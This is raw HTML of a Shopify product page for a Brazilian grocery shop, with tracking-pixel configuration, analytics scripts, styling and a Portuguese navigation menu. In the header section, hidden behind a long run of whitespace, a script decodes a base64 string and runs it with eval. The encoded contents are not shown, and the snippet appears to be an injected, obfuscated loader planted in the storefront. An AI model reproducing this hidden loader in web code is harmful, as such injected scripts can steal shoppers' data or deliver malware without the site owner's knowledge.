email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"260702513","configuration":"{\"pixel_id\":\"852162802612265\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Brazilian Corner","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tyrrelusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/braziliancorner.shop\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.99,"currencyCode":"USD"},"product":{"title":"FINI TUBES MORANGO 80G","vendor":"Fini","id":"9885806657841","untranslatedTitle":"FINI TUBES MORANGO 80G","url":"\/pt\/products\/fini-tubes-uva-80g-copy","type":"Bomboniere"},"id":"49645146833201","image":{"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/fini-bala-gelatina-tubes-morango-80g.jpg?v=1720641770"},"sku":"EXC.FINITUBESMORANGO80G","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://braziliancorner.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65856995633","storefrontBaseUrl":"https:\/\/braziliancorner.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"FINI TUBES MORANGO 80G\",\"vendor\":\"Fini\",\"id\":\"9885806657841\",\"untranslatedTitle\":\"FINI TUBES MORANGO 80G\",\"url\":\"\/pt\/products\/fini-tubes-uva-80g-copy\",\"type\":\"Bomboniere\"},\"id\":\"49645146833201\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/fini-bala-gelatina-tubes-morango-80g.jpg?v=1720641770\"},\"sku\":\"EXC.FINITUBESMORANGO80G\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9885806657841,"gid":"gid:\/\/shopify\/Product\/9885806657841","vendor":"Fini","type":"Bomboniere","handle":"fini-tubes-uva-80g-copy","variants":[{"id":49645146833201,"price":399,"name":"FINI TUBES MORANGO 80G","public_title":null,"sku":"EXC.FINITUBESMORANGO80G"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9885806657841,"requestId":"17cf3266-290a-443b-8a32-bee1f5066b12-1768970066"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65856995633,
      theme_id: 176446865713,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65856995633,"isMerchantRequest":null,"themeId":176446865713,"themeCityHash":"6077168930180887560","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"f22b2cad-13fd-4a1d-993a-772634d3243f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9885806657841,"requestId":"17cf3266-290a-443b-8a32-bee1f5066b12-1768970066","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49645146833201,"productId":9885806657841,"productGid":"gid:\/\/shopify\/Product\/9885806657841","name":"FINI TUBES MORANGO 80G","price":"3.99","sku":"EXC.FINITUBESMORANGO80G","brand":"Fini","variant":null,"category":"Bomboniere","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49645146833201,"productId":9885806657841,"productGid":"gid:\/\/shopify\/Product\/9885806657841","name":"FINI TUBES MORANGO 80G","price":"3.99","sku":"EXC.FINITUBESMORANGO80G","brand":"Fini","variant":null,"category":"Bomboniere","nonInteraction":true,"remote":false,"referer":"https:\/\/braziliancorner.shop\/pt\/products\/fini-tubes-uva-80g-copy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://braziliancorner.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65856995633"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176446865713"
  data-theme-name="Classic® LATAM"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://braziliancorner.shop/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">MANTIMENTOS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">BEBIDAS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="mobile-menu__nav-link" data-type="menuitem">GIFT BOXES</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/beauty" class="mobile-menu__nav-link" data-type="menuitem">BELEZA</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/home-kitchen" class="mobile-menu__nav-link" data-type="menuitem">HOME & KITCHEN</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">FROZEN<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pt/collections/toys" class="mobile-menu__nav-link" data-type="menuitem">TOYS</a></li><li class="mobile-menu__nav-item"><a href="/pt/blogs/recipes" class="mobile-menu__nav-link" data-type="menuitem">BLOGUE</a></li><li class="mobile-menu__nav-item"><a href="/pt/pages/about-us" class="mobile-menu__nav-link" data-type="menuitem">SOBRE NÓS</a></li><li class="mobile-menu__nav-item"><a href="/pt/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">CONTATE-NOS</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#122e79"></path>
      </g>
    </svg><span>Telefone aqui</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#122e79" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:E-mail aqui">E-mail aqui</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/groceries" class="mobile-menu__nav-link text--strong">MANTIMENTOS</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/brazilian-snacks" class="mobile-menu__nav-link" data-type="menuitem">lanches</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cookies-crackers" class="mobile-menu__nav-link" data-type="menuitem">Biscoitos e biscoitos</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/chocolate" class="mobile-menu__nav-link" data-type="menuitem">Chocolate</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/bomboniere" class="mobile-menu__nav-link" data-type="menuitem">Bomboniere</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cassava-flour" class="mobile-menu__nav-link" data-type="menuitem">Farinha de mandioca</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/pasta-noodles" class="mobile-menu__nav-link" data-type="menuitem">Pasta & Noodles</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/grain-rice-beans" class="mobile-menu__nav-link" data-type="menuitem">Arroz, Grãos e Feijão</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/seasoning" class="mobile-menu__nav-link" data-type="menuitem">Seasoning</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/canned-goods" class="mobile-menu__nav-link" data-type="menuitem">Canned Goods</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/groceries" class="mobile-menu__nav-link" data-type="menuitem">Ver tudo</a></li></ul></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/beverages" class="mobile-menu__nav-link text--strong">BEBIDAS</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/chocolate-dairy-drinks" class="mobile-menu__nav-link" data-type="menuitem">Chocolate e bebidas lácteas</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/coffee-tea-matte" class="mobile-menu__nav-link" data-type="menuitem">Café, Chá, Mate</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/soda" class="mobile-menu__nav-link" data-type="menuitem">Refrigerante</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/juices-tea" class="mobile-menu__nav-link" data-type="menuitem">Sucos / Chá</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/beverages" class="mobile-menu__nav-link" data-type="menuitem">Ver tudo</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/frozen" class="mobile-menu__nav-link text--strong">FROZEN</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/sausages" class="mobile-menu__nav-link" data-type="menuitem">AÇAÍ</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/breads-pastry" class="mobile-menu__nav-link" data-type="menuitem">Breads & Pastry</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cheese-butter" class="mobile-menu__nav-link" data-type="menuitem">Cheese & Butter</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/meats" class="mobile-menu__nav-link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/pt" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="1221"
                   height="512"
                   src="//braziliancorner.shop/cdn/shop/files/Hue_Saturation_2_1_3a7cbe71-d41a-4673-9af4-77c7a156c0d9_150x@2x.png?v=1705691375"
                   alt="Brazilian Corner"></a></div><div class="header__search-bar-wrapper ">
          <form action="/pt/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

